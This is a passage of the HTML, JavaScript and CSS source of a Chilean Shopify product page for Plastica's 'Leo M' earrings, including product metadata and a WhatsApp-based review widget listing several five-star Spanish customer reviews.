        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18698168205537__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18698168205537__main"]') ||
        document.querySelector('variant-selects[data-section="template--18698168205537__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18698168205537__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18698168205537__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Aros Leo M",
      "url": "https:\/\/plastica.com\/products\/leo-m-001",
      "image": [
          "https:\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134\u0026width=1920"
        ],
      "description": "El aro Leo M tiene el tamaño perfecto para tus orejas. Este modelo tiene personalidad y movimiento.\nAquí hay algunos datos imperdibles sobre los aros:  \n➜ Tienen garantía de por vida. Los reparamos sin costo.\n➜ Son muy livianos, no dañan las orejas y casi ni sentirás que los llevas puestos.\n➜ Se elaboran con plásticos reutilizados y diseñados por mujeres chilenas.\n➜ Su herraje es de plata 925.\n➜ Medidas: Largo 5,5 cm Ancho 4 cm\nPeso: 5,1 gr (cada uno).➜ Foto referencial. Todos nuestros productos están hechos a mano, por lo que la distribución de colores puede variar un poco.",
      "sku": "LMA001",
      "brand": {
        "@type": "Brand",
        "name": "Plastica"
      },
      "offers": [{
            "@type" : "Offer","sku": "LMA001","availability" : "http://schema.org/InStock",
            "price" : 32400.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/plastica.com\/products\/leo-m-001?variant=3391223562267"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18698168205537__main .product-form__submit {padding-top: 15px; padding-bottom: 15px;} #shopify-section-template--18698168205537__main .slideshow__slide.grid__item.grid--1-col.slider__slide {border: 1px solid #cccccc; border-radius: 12px; padding-left: 5px; padding-top: 3px; padding-bottom: 1px;} #shopify-section-template--18698168205537__main .slideshow__controls.slider-buttons.no-js-hidden.slideshow__controls--border-radius-mobile {margin-top: 5px;} #shopify-section-template--18698168205537__main .quick-add__submit.button.button--full-width.button--secondary.card--horizontal__quick-add {padding-top: 5px; padding-bottom: 5px; font-size: 14px;} </style></section><section id="shopify-section-template--18698168205537__1731618181fd247fb1" class="shopify-section section"><div class="page-width"><div id="shopify-block-AdHZpbWVQYjNvSkpCW__revie_reviews_por_whatsapp_app_block_3_VWNXJP" class="shopify-block shopify-app-block"><div class="section-template--18698168205537__1731618181fd247fb1-padding sectionRevieWidget3">
<div id="content-rl-w" style="display:block"></div>
  <div class="scrolly">
    <h2 class="topT"></h2>
    <button id="leftRevie">&#10094;</button>
    <button id="rightRevie">&#10095;</button>
    <ul id="revieListCarousel" class="carouselPre"><li class="itemsC links format2" onclick="clickreview('')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/24453253/No6qvQTkO.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Rosa</b>Preciosos, combinables con cualquier tenida!!!!</p></div></div></li><li class="itemsC links format2" onclick="clickreview('')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/24453253/NyXZROEss.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Cristina</b>Me gusta que su pese a su tamaño apenas si se sienten. El color los hace muy combinables. Definitivamente los recomiendo y me compraría otro par.</p></div></div></li><li class="itemsC links format2" onclick="clickreview('')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/24453253/VkHYSSKsY.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>YOHANA</b>Nada que decir solo que me encantaron 😍</p></div></div></li><li class="itemsC links format2" onclick="clickreview('')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/24453253/419fq3Q7Y.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Vinka</b>Son hermosos! EL diseño me encanta!! Y me veo súper!
Los aros tienen que ir con la personalidad, éstos son para mí!</p></div></div></li><li class="itemsC links format2" onclick="clickreview('')"><div class="bgImg" style="background-image: url('https://revie-media.b-cdn.net/24453253/NJWoW5ze-Y.jpg?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>poldy</b>Son luminosos 
Y combinan con todo</p></div></div></li></ul>
  </div>
</div> 
<script>
  var outtester = document.getElementsByClassName('scrolly');
  for(var i = 0; i < outtester.length; i++){
  scrollification('scrolly', setyup = {
      i: i,
      scrollCont: '.carouselPre', 
      itemsScroll: '.itemsC',
      customButtons: true, 
      butLeft: '#leftRevie', 
      butRight: '#rightRevie'})
  }
  function scrollification(mainConter ,setyup = {i, scrollcont, itemsScroll, customButtons, butLeft, butRight}){
    if(setyup.i == null){
        out = document.getElementsByClassName(mainConter)[0];
    }else{
        out = document.getElementsByClassName(mainConter)[setyup.i];
    }
    if(setyup.customButtons == true){
        l = out.querySelector(setyup.butLeft);
        r = out.querySelector(setyup.butRight);
    }
  var out,
  a = out.querySelector(setyup.scrollCont),l, r,
  q =  out.querySelectorAll(setyup.itemsScroll);
  l.addEventListener("click", getBackRevie);
  r.addEventListener("click", getNextRevie);
  function getNextRevie(){
      for(var i = 0; i < q.length; i++){
          if(q[i].getBoundingClientRect().left <= a.getBoundingClientRect().left + 50){
              var index = q[i].offsetWidth;
              a.scrollLeft += index;
          }
      }
  }
  function getBackRevie(){
    for(var i = 1; i < q.length; i++){
      if(q[i].getBoundingClientRect().left < a.getBoundingClientRect().left + 50){
          var index = q[i - 1].offsetWidth;
          a.scrollLeft -= index;
      }
    }
  } 
}
function clickreview(link){
    if (link != null && link != '' && link != 'null'){
      window.location = '/products/'+link+'?utm_source=revie&utm_medium=revie_carousel&utm_campaign=revie';
    }
}
</script>
<style>
:root {
  --grid-column-gap: 20px;
  --carouselPreHeight: 40rem;
  --elemtForColumn:5};
}
.links{cursor: pointer}.itemsC{position: relative;}.scrolly{position:relative}
.carouselPre li{scroll-snap-align: start;width: 100%;height: 100%;background-color: #ffffff;list-style: none;border-radius: 6px;overflow: hidden;box-shadow: 0 7px 12px -4px rgba(0,0,0,.22);}
.carouselPre li.links:hover{box-shadow: rgba(50, 50, 93, 0.25) 0px 13px 27px -5px, rgba(0, 0, 0, 0.3) 0px 8px 16px -8px;}
.carouselPre{grid-auto-flow: column;display: grid;grid-auto-columns: calc((100% - 3 * var(--grid-column-gap))/ var(--elemtForColumn));grid-column-gap: var(--grid-column-gap);scroll-snap-type: x mandatory;overflow-x: scroll;overflow-y: hidden;list-style: none;scroll-behavior: smooth;padding: 10px 10px;}
.sectionRevieWidget3{max-width: 900px;padding: 22px;margin: 0 auto;}#title{margin: 10px 10px 10px 0;font-size: 34px;font-weight: 600;}
.itemsC .textDet{opacity: 0.8;width: 100%;display: flex;color: #000000;background: #ffffff;}
.itemsC .contents{color: white;}
.itemsC .contents p{text-align: left;display: -webkit-box;overflow: hidden;-webkit-box-orient: vertical;font-size: 15px;line-height: 23px;font-weight: 400;width: 100%!important;margin: 2rem 1rem 1rem 1rem!important;font-style: normal;font-weight: 500;font-family: sans-serif;
}.itemsC .contents p b{display:block!important;}.leftTxtDet{text-align: center;position: absolute;width: 83px;background: #ffffff;font-size: 15px;left: calc(50% - 41px);border: 1px solid #000000;margin: auto;border-radius: 6px;z-index: 2;bottom: 69px;}
.carouselPre li .bgImg{width:100%;aspect-ratio: 1/1;background-repeat: no-repeat;background-position: center;background-size: cover;display: block!important;}
.carouselPre li img{width:100%;height:100%;object-fit:cover}#leftRevie,#rightRevie{background-color:rgba(255,255,255,1);outline:none;border:transparent;border-radius:100%;display:flex;align-items:center;justify-content:center;width:3rem;height:3rem;position:absolute;top:50%;transform:translate(0,-60%);cursor:pointer;z-index:2;box-shadow:0 2px 4px #000;opacity: 1;}
#leftRevie{left:-1.5rem}#rightRevie{right:-1.5rem}
@media only screen and (max-width:1350px) {
.carouselPre{grid-auto-columns:calc((100% - 2 * var(--grid-column-gap))/ (var(--elemtForColumn) - 1));}
}
@media only screen and (max-width:1050px) {
.carouselPre{grid-auto-columns:calc((100% - 2 * var(--grid-column-gap))/ (var(--elemtForColumn) - 1));}
}
@media only screen and (max-width: 750px) {
.carouselPre{grid-auto-columns:66%;height:auto; padding:0px}
.sectionRevieWidget3{padding: 16px;} 
}
::-webkit-scrollbar{width:15px;height:15px;border-left:#ededed solid 1px;background-color:#fcfcfc;border-top:#ededed solid 1px}
::-webkit-scrollbar-thumb:hover{cursor:pointer;background:#c7c7c7;width:15px;background-clip:content-box;border:4px solid transparent;border-radius:10px}
::-webkit-scrollbar-button{display:none}
::-webkit-scrollbar-thumb{background:#dbdbdb;background-clip:content-box;border:4px solid transparent;border-radius:10px}
  [data-star] {
  text-align:left;
  font-style:normal;
  display:inline-block;
  position: relative;
  unicode-bidi: bidi-override;
  font-family: sans-serif;
}
[data-star]::before {display:block;content: '☆☆☆☆☆';color: #000000;}
[data-star]::after {white-space:nowrap;position:absolute;top:0;left:0;content: '★★★★★';width: 0;color: #000000;overflow:hidden;height:100%;}
#rvsW3 span{padding-left: 10px;line-height: 48px;}
#rvsW3 [data-star]::after {width: calc(var(--rating) / 5 * 100%);}.itemsC .contents p{gap: 8px;display: flex;flex-direction: column;align-items: center;text-align: center;}
  .itemsC .textDet{height: auto;max-height: calc(20px * 8)}
  .leftTxtDet{bottom: auto;margin-top: -15px;}.topT{padding: 10px 0;font-weight: 600;font-size: 24px;display: flex;align-items: center;gap: 5px;color: #000000;justify-content: flex-start;}
#revieListCarousel::-webkit-scrollbar {width: 1px;height: 1px;border-left: #ffffff solid 1px;background-color: #ffffff;border-top: #ffffff solid 1px;}
</style></div>
<div id="shopify-block-AUXBJcTZiWkVVemV4N__revie_reviews_por_whatsapp_app_block_2_XnCcRa" class="shopify-block shopify-app-block"><div class="section-AUXBJcTZiWkVVemV4N__revie_reviews_por_whatsapp_app_block_2_XnCcRa-padding" id="cont-rl-w"><div id="revieDataIA"></div><div id="revieList"></div></div>
<script> 
  var idRevieList = "revieList";
  var idrevieDataIA = "revieDataIA";
  if (window.idRevieListV1){
	idRevieList = window.idRevieListV1;
	idrevieDataIA = window.idrevieDataIAV1;
  }
  var contentRevieProductIdListW2 = "239187034139";
  var contentRevieData = '{"reviewCount":8,"reviewAverageValue":5.0,"stars":[{"star":"5","count":8}],"tags":null,"summary":null}'.replace(/\n/g,' ').replace(/\r/g,' ').replace(/\t/g,' ');
  contentRevieData = JSON.parse(contentRevieData);
  var contentRevieList = '[{"customer":{"firstName":"Rosa","lastName":"María S."},"stars":5,"comment":"Preciosos, combinables con cualquier tenida!!!!","createdAt":"2024-06-14T21:29:01","updatedAt":"2024-06-14T21:29:01","images":[{"src":"https:\/\/media.revie.lat\/24453253\/No6qvQTkO.jpg","active":true}],"video":null,"audio":null,"product":{"productId":"239187034139"},"sentimentState":null},{"customer":{"firstName":"Cristina","lastName":"J."},"stars":5,"comment":"Me gusta que su pese a su tamaño apenas si se sienten. El color los hace muy combinables. Definitivamente los recomiendo y me compraría otro par.","createdAt":"2021-12-28T22:19:48","updatedAt":"2021-12-28T22:19:48","images":[{"src":"https:\/\/media.revie.lat\/24453253\/NyXZROEss.jpg","active":true}],"video":null,"audio":null,"product":{"productId":"239187034139"},"sentimentState":null},{"customer":{"firstName":"YOHANA","lastName":"ANDREA M."},"stars":5,"comment":"Nada que decir solo que me encantaron 😍","createdAt":"2020-12-09T04:44:57","updatedAt":"2020-12-09T04:44:57","images":[{"src":"https:\/\/media.revie.lat\/24453253\/VkHYSSKsY.jpg","active":true}],"video":null,"audio":null,"product":{"productId":"239187034139"},"sentimentState":null},{"customer":{"firstName":"Vinka","lastName":"M."},"stars":5,"comment":"Son hermosos! EL diseño me encanta!! Y me veo súper!\nLos aros tienen que ir con la personalidad, éstos son para mí!","createdAt":"2020-08-29T21:38:53","updatedAt":"2020-08-29T21:38:53","images":[{"src":"https:\/\/media.revie.lat\/24453253\/419fq3Q7Y.jpg","active":true}],"video":null,"audio":null,"product":{"productId":"239187034139"},"sentimentState":null},{"customer":{"firstName":"poldy","lastName":"c."},"stars":5,"comment":"Son luminosos \nY combinan con todo","createdAt":"2020-08-02T21:06:28","updatedAt":"2020-08-02T21:06:28","images":[{"src":"https:\/\/media.revie.lat\/24453253\/NJWoW5ze-Y.jpg","active":true}],"video":null,"audio":null,"product":{"productId":"239187034139"},"sentimentState":null},{"customer":{"firstName":"MARISOL","lastName":" S."},"stars":5,"comment":"Maravillosos los aros, de primera calidad muy livianos y cómodos!","createdAt":"2021-10-12T15:20:05","updatedAt":"2021-10-12T15:20:05","images":null,"video":null,"audio":null,"product":{"productId":"239187034139"},"sentimentState":null},{"customer":{"firstName":"Carolina","lastName":"R."},"stars":5,"comment":"Me encanta el color!!! hermosos los aros!, originales, livianos y elegantes!\n\nbuen trabajo!","createdAt":"2020-09-15T00:00:29","updatedAt":"2020-09-15T00:00:29","images":null,"video":null,"audio":null,"product":{"productId":"239187034139"},"sentimentState":null},{"customer":{"firstName":"Maria","lastName":"r."},"stars":5,"comment":"Hermosos!!!!! Ya tengo tres","createdAt":"2019-06-13T00:00:00","updatedAt":"2019-06-13T00:00:00","images":null,"video":null,"audio":null,"product":{"productId":"239187034139"},"sentimentState":null}]'.replace(/\n/g,' ').replace(/\r/g,' ').replace(/\t/g,' ');
  contentRevieList = JSON.parse(contentRevieList);

  var reviePage = 1;
  var reviePageMin = 0;
  var revieElementPage = 10;
  var isInstallOpenModalTheme2 = true;
  var searchTextRevie = "";
  var textLanguage = ["Generación automática", "Convertir audio a texto"];
  if(Shopify && Shopify.locale){
	if(Shopify.locale.startsWith('en')){
	  textLanguage = ["Automatic generation", "Convert audio to text"];
	}else if(Shopify.locale.startsWith('pr')){
	  textLanguage = ["Geração automática", "Converter áudio em texto"];
	}
  }
  function openModalRevie(image, text, type){
	if(isInstallOpenModalTheme2){
		isInstallOpenModalTheme2=false;
		document.body.insertAdjacentHTML('beforeend', "<div id='modalRevie' class='modalRevie'><span class='closeModal' onclick='closeModalRevie()'>&times;</span><div id='component-modal-revie' class='paginationRevie'></div><div id='captionRevie'></div></div>");
	}
	var modal = document.getElementById("modalRevie");
	var modalImg = document.getElementById("component-modal-revie");
	var captionText = document.getElementById("captionRevie"); 
	modal.style.display = "block";
	captionText.innerHTML = text;
	image = image.replace("https://revie-prod-images.s3.amazonaws.com/", "https://revie-media.b-cdn.net/");
	image = image.replace("https://media.revie.lat/", "https://revie-media.b-cdn.net/");
    image = image.replace('?height=200&quality=90', '');
	if(type === "img"){
		modalImg.innerHTML = `<img class="modal-content" src="${image}" id="img01"/>`;
	}else{
		modalImg.innerHTML = `<video class="vid-revie" controls autoplay><source src="${image}" type="video/mp4"/>Not support the video element.</video>`;
	}
  }
  function closeModalRevie() { 
		var modal = document.getElementById("modalRevie");
		modal.style.display = "none";
		if(type === "video"){
		  document.querySelectorAll('.vid-revie').forEach(vid => vid.pause());
		}
	}  
	function convertMediaRevie(url){
		url = url.replace("https://revie-prod-images.s3.amazonaws.com/", "https://revie-media.b-cdn.net/");
		url = url.replace("https://media.revie.lat/", "https://revie-media.b-cdn.net/");
        url = url + "?height=200&quality=90";
      	return url;
	}
  	function printRevie(){
	  if (contentRevieList.length > 0){
		contentRevieListDiv="";
		var countRevies =0;
		
		for (var i=reviePageMin; i < contentRevieList.length && countRevies<revieElementPage; i++){		
			var element = contentRevieList[i];
			var img = '';
			var comment = element["comment"];
			if (comment == null || comment == "null"){comment="";}
			if(searchTextRevie == '' || (comment != '' && comment.toLowerCase().includes(searchTextRevie.toLowerCase()))){
			  if (element["images"] && element["images"].length > 0){
				for (var j=0; j < element["images"].length; j++){
				  var imgSrc = element["images"][j];
					if (imgSrc.active){
						var imgUrl = convertMediaRevie(imgSrc.src);
						img = img + '<div class="imgn-rv"><img onError="this.onerror=null;this.src=\'https://revie-wwwstatic.b-cdn.net/image/sin-fotos.png\';" src="'+imgUrl+'" alt="'+comment+'" onclick="openModalRevie(\''+imgUrl+'\', \''+comment+'\', \'img\')" /></div>';
					}
				}
			  }
			  var audio = '';
			if (element["audio"] && element["audio"].length > 0){
				for (var j=0; j < element["audio"].length; j++){
				  var imgSrc = element["audio"][j];
					if (imgSrc.active){
						audio = audio + `<audio controls><source src="${convertMediaRevie(imgSrc.src)}" type="audio/mpeg" />Not support the audio element.</audio>`;
					  if(comment != ""){
							audio = audio + `<div class="content-convert" onClick="playText(${i})">${textLanguage[1]}<img loading="lazy" alt="Converter" src="https://revie-wwwstatic.b-cdn.net/image/voz.png" class="img-convert" /></div>`;
						}
					}
				}
			  }
			  if(audio != '' && comment != ''){
				comment='';
			  }
			  var video = '';
				if (element["video"] && element["video"].length > 0){
				for (var j=0; j < element["video"].length; j++){
				  var imgSrc = element["video"][j];
				if (imgSrc.active){
					var vidUrl = convertMediaRevie(imgSrc.src);
					video = video + '<div class="imgn-rv video" onclick="openModalRevie(\''+vidUrl+'\', \''+comment+'\', \'video\')"><video class="vid-revie" style="max-height: 150px;"><source src="'+vidUrl+'#t=0.01" type="video/mp4"/></video><img class="img-play-revie" src="https://revie-wwwstatic.b-cdn.net/image/play.png" alt="play" /></div>';
				}
				}
			  }
				var controlComment = true; 
				
				if ((!controlComment || comment != "") || (video != '' || audio != '' || img != '')){
					countRevies++;
					var elemDiv= '<div class="detail-star"><div class="content-flex content-between revie-start"><div class="flex-one fr"><div class="content-flex content-flex-wrap"><i data-stre="" style="--rating:'+element["stars"]+'"></i><label>'+setTimeRevie(element["createdAt"])+'</label></div><div class="content-flex content-name-revie"><b>'+(element["customer"]["firstName"] != null ? element["customer"]["firstName"] : '')+'</b><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="16" height="16" viewBox="0 0 256 256" xml:space="preserve"><defs></defs><g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" ><circle cx="45" cy="45" r="45" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(40,201,55); fill-rule: nonzero; opacity: 1;" transform="  matrix(1 0 0 1 0 0) "/><path d="M 38.478 64.5 c -0.01 0 -0.02 0 -0.029 0 c -1.3 -0.009 -2.533 -0.579 -3.381 -1.563 L 21.59 47.284 c -1.622 -1.883 -1.41 -4.725 0.474 -6.347 c 1.884 -1.621 4.725 -1.409 6.347 0.474 l 10.112 11.744 L 61.629 27.02 c 1.645 -1.862 4.489 -2.037 6.352 -0.391 c 1.862 1.646 2.037 4.49 0.391 6.352 l -26.521 30 C 40.995 63.947 39.767 64.5 38.478 64.5 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /></g></svg></div><div class="commentRevie" id="coment_'+i+'">'+comment+'</div></div><div class="content-media-revie revie-start">'+audio+' '+img+' '+video+'</div></div><hr/></div>';
					contentRevieListDiv = contentRevieListDiv + elemDiv;
				}
			}
		}
	  }
	  if (contentRevieData.reviewAverageValue){
		var dataRevie = '<hr></hr><div class="review-revie">&nbsp;Reviews por Whatsapp by <a href="https://revie.lat/" title="Revie" target="_blank"><img src="https://revie-wwwstatic.b-cdn.net/image/revie.png" width="85" alt="Revie"/></a></div>';
		
          dataRevie = '<div class="content-flex content-between summary"><div class="content-flex content-column content-align-start"><h2>Clientes felices</h2><span class="opinions-text">' + contentRevieData.reviewCount + ' OPINIONES</span></div><div><table class="table"><tr><th><div class="table-start">'+Number.parseFloat(contentRevieData.reviewAverageValue).toFixed(2)+'</div></th><td><div title="'+contentRevieData.reviewAverageValue+' estrellas"><i data-stre="" style="--rating:'+contentRevieData.reviewAverageValue+'"></i></div></td></tr></table></div></div>'+ dataRevie;
		
        var pageRevie ='';
		if (contentRevieList.length > revieElementPage){
			pageRevie='<div class="paginationRevie"><a class="'+(reviePage > 1 ? "ok":"disabled")+'" onclick="prevRevie()" href="#cont-rl-w">&#9668;</a><a href="#cont-rl-w">'+reviePage+'</a><a class="'+((reviePage * revieElementPage < contentRevieList.length) ? "ok":"disabled")+'" onclick="nextRevie()" href="#cont-rl-w">&#9658;</a></div>';
		}
		document.getElementById(idRevieList).innerHTML = dataRevie + contentRevieListDiv+pageRevie;
	  }
  }
	printRevie();
	if(window.location && window.location.hash && window.location.hash == '#cont-rl-w'){ 
	scrollToTargetAdjusted();
	}else{
		var isRedirect = new URL(location.href).searchParams.get('gotorevieList');
		if(isRedirect){
			scrollToTargetAdjusted();
		}
	}
  
  function scrollToTargetAdjusted(){
	var element = document.getElementById('revieList');
	var headerOffset = 100; //Altura promedio de los headers
	var elementPosition = element.getBoundingClientRect().top;
	var offsetPosition = elementPosition + window.pageYOffset - headerOffset;
	window.scrollTo({top: offsetPosition,behavior: "smooth"});
	}
  function prevRevie(){
	if (reviePage > 1){
		reviePage = reviePage-1;
		reviePageMin = (reviePage-1)* revieElementPage;
		printRevie();
	}
	return false;
  }
  function nextRevie(){
	if (reviePage * revieElementPage < contentRevieList.length){
		reviePageMin = reviePage* revieElementPage;
		reviePage = reviePage+1;
		printRevie();
	}
	return false;
  }

  function setTimeRevie(timeRevie) {
	var timeRevieArray = timeRevie.split("T");
	if (timeRevieArray.length > 0){
	  return timeRevieArray[0];
	}
	return timeRevie;
  }      
  playText = (count) => {
	var review = contentRevieList[count];
	window.countTextAut = 0;
	window.commentText = "("+textLanguage[0]+") ";
	setTimeout(function(){typeWriter(review.comment, count);}, 170);
  }
	typeWriter = (comment, count) => {
		if (window.countTextAut < comment.length) {
			window.commentText += comment.charAt(window.countTextAut);
			var coment = document.getElementById("coment_"+count);
			coment.innerHTML = window.commentText;
			window.countTextAut++;
		setTimeout(function(){typeWriter(comment, count);}, 50);
		}
  };function setSearch(st, x){
	if(x.classList.contains("activeRV")){
	  x.classList.remove("activeRV");
	  searchTextRevie="";
	}else{
	  searchTextRevie=st;
	  x.classList.add("activeRV");
	}
	var tdSummary = document.getElementsByClassName("activeRV");
	if(tdSummary && tdSummary.length > 1){
	   for (var i=0; i < tdSummary.length ; i++){
		 if(tdSummary[i] != x){
			 tdSummary[i].classList.remove("activeRV");
		 }
	   } 
	} 
	reviePage = 1;
	reviePageMin = 0;
	printRevie();
  }
function inImg(x) {
  x.classList.add("freeze");
}
function outImg(x) {
  x.classList.remove("freeze");
}
function starListPoint(star, count, total){
	  return `<div class="ng-star-content"><div class="ng-label"> ${star} <span class='ng-star'>★</span></div><div class="c-ratingBreakdownGraph-row-bar"><div class="ng-bar-background"></div><div class="ng-row-bar-foreground" style="width: ${(count/total*100)}%"></div></div><div class="ng-ratingBreakdownGraph">${count}</div></div>`;
}</script> 
<style>
.imgn-rv img.img-play-revie{position: absolute;height: auto;width: 32px!important;right: calc(50% - 16px);margin-top: Calc(50% + 16px);}.imgn-rv.video{position: relative;}.revie-start{align-items: flex-start!important;}.content-media-revie{display: flex;align-items: center;gap: 8px;}#cont-rl-w .table{background: none;}.review-revie{margin:-1.8rem 0 2rem;display:flex;justify-content:flex-end;align-items:center;line-height:1rem;align-content:center}.paginationRevie{display:flex;align-content:center;justify-content:center;max-height:80vh;}
.paginationRevie a{color:#000;float:left;padding:8px 16px;text-decoration:none;transition:background-color .3s;border:1px solid #ddd;line-height:1rem}.detail-star label{flex: 1 1 100%; margin: -0.5rem 0rem 1rem 0rem;font-size: 14px!important;font-weight: 100!important;line-height: 20px !important;}.paginationRevie a:hover:not(.active) {background-color: #ddd;}.paginationRevie a.disabled{cursor: no-drop;background-color: #aaa;}#cont-rl-w .table th{padding:0px!important;border-bottom:none!important}#cont-rl-w [data-stre]{text-align:left;direction:initial;font-style:normal;font-family: sans-serif;display:inline-block;position:relative;unicode-bidi:bidi-override;font-size:25px;line-height: 40px;}#cont-rl-w [data-stre]::before { display:block;content: '☆☆☆☆☆';color: #f9d716;}
#cont-rl-w [data-stre]::after {white-space:nowrap;position:absolute;top:0;left:0;content: '★★★★★';width: 0;color: #f9d716;overflow:hidden;height:100%;}
#cont-rl-w [data-stre]::after {width: calc(var(--rating) / 5 * 100%);}
#cont-rl-w .flex-one{flex:1;margin-right:1rem}#cont-rl-w .detail-star-ia{background:#f7f7f8;color:#111;font-weight:700;padding:15px;border-radius:5px;margin-bottom:15px;font-style:italic}#cont-rl-w #revieList, #revieDataIA{max-width: 900px;margin: 0 auto;padding: 22px;}#revieDataIA{margin-bottom: -22px;}#cont-rl-w .content-flex{display: flex;align-items: center;}#cont-rl-w .content-between{justify-content: space-between;}#cont-rl-w .content-start{justify-content: flex-start;}#cont-rl-w .content-flex-wrap{flex-wrap:wrap}#cont-rl-w .content-column{flex-direction:column}#cont-rl-w .content-flex.content-align-start{align-items:flex-start}#cont-rl-w .table-start{padding:5px 11px;background:#D9D9D9;margin-right:1rem}#cont-rl-w table.table tr td{line-height:15px!important;border:none;padding:0!important}#cont-rl-w h2{margin:0}#cont-rl-w hr{margin:20px 0 30px;float: initial;}#cont-rl-w .summary{margin-bottom:3rem}
.detail-star b{margin-right:1rem}.content-name-revie svg{width: 16px;height: 16px;stroke: transparent;fill: transparent;}.detail-star span{font-size:12px;color:#9A9A9A}
.detail-star span:before,.detail-star span::before{content:"\2714";color:#fff;background:#000;border-radius:50%;width:12px;height:12px;position:absolute;margin-top:5px;margin-left:-15px;line-height:9px;font-size:9px;padding-left:2px;padding-top:2px;box-sizing: border-box !important;}
.imgn-rv img, .imgn-rv video {width: 120px;height: auto;border-radius: 6px;cursor:pointer}.imgn-rv{display: flex;}	#myImg{border-radius:5px;cursor:pointer;transition:.3s}#myImg:hover{opacity:.7}.modalRevie{display:none;position:fixed;z-index:999999;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,0.9)}
.modalRevie .modal-content{margin:auto;display:block;max-width:90%;border-radius:16px;height:90%;max-height:80vh;width: auto;position: initial;transform: none;opacity: 1;visibility: visible;padding: 0px;background:transparent;}
.modalRevie #captionRevie{margin:auto;display:block;width:80%;max-width:700px;text-align:center;color:#ccc;padding:10px 0;height:150px}
.modalRevie .modal-content,.modalRevie #captionRevie{-webkit-animation-name:zoom;-webkit-animation-duration:.6s;animation-name:zoom;animation-duration:.6s}
@-webkit-keyframes zoom {from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}
@keyframes zoom {from{transform:scale(0)}to{transform:scale(1)}}
.modalRevie .closeModal{position:absolute;top:15px;right:35px;color:#f1f1f1;font-size:40px;font-weight:700;transition:.3s}
.modalRevie .closeModal:hover,.modalRevie .closeModal:focus{color:#bbb;text-decoration:none;cursor:pointer}
.commentRevie{font-size: 16px;line-height: 24px;font-weight: 100;margin-top: 6px;font-weight: 400;}
#cont-rl-w .content-convert{display:flex;align-items:center;background:#fff;border:1px solid #0D213F;color:#0D213F;border-radius:15px;padding:.2rem;justify-content:center;cursor:pointer;position:absolute;width:200px;font-size:13px;margin-top:40px;margin-left:10px}
#cont-rl-w img.img-convert{width:14px;height:14px;margin-right:0;margin-left:.2rem}
.content-media-revie audio{width:220px}
#revieDataIA .star-list{padding:1rem calc(1rem - 5px) 0 0;max-width:25rem;width:100%;margin-right:.5rem}#revieDataIA .ng-star-content{display:flex;justify-content:flex-start;align-items:center;margin-bottom:.2rem;padding-bottom:5px}#revieDataIA .ng-star{color: #f9d716;font-size:1.2rem;line-height:1.5rem}#revieDataIA .ng-label{display:flex;align-items:center;gap:8px;font-weight:700;line-height:1.5rem}#revieDataIA .ng-ratingBreakdownGraph{color:#676986;font-size:13px;width:5rem}#revieDataIA .c-ratingBreakdownGraph-row-bar{width:100%;position:relative;margin:0 1rem}#revieDataIA .ng-bar-background,.ng-row-bar-foreground{width:100%;background-color:#f7f7f8;height:16px;border-radius:4px;position:absolute;top:-8px;display: block;}#revieDataIA .ng-row-bar-foreground{background-color:#d3d4dd;display: block;}#revieDataIA .info-dt-r{font-weight:600;font-size:20px;margin-right:8px}#revieDataIA .op-text{font-size:1rem;margin-left:2rem}#revieDataIA .slider{position:relative;width:100%;display:grid;place-items:center;overflow:hidden}#revieDataIA .slide-track{display:flex;animation:scroll 20s linear infinite;justify-content:space-between}#revieDataIA .freeze{-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}#revieDataIA .slide{width:100px;height:150px;overflow:hidden;display:flex;align-items:center;justify-content:center;color:#ff4500;font-size:20px;font-weight:700;transition:.5s}#revieDataIA .slide img{height:100%;width:auto;cursor:pointer}#revieDataIA .freeze:hover .slide{filter:blur(3px)}#revieDataIA .freeze .slide:hover{filter:none}#revieDataIA 